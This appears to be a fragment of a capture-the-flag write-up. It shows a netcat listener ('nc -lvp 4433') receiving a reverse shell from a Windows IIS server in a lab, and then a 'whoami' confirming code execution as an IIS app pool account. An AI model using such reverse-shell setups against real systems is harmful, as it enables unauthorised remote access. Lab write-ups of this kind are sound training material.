 ❯ nc -lvp 4433
listening on [any] 4433 ...
10.10.46.165: inverse host lookup failed: Host name lookup failure
connect to [10.2.65.117] from (UNKNOWN) [10.10.46.165] 50027
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\anthem
c:\windows\system32\inetsrv>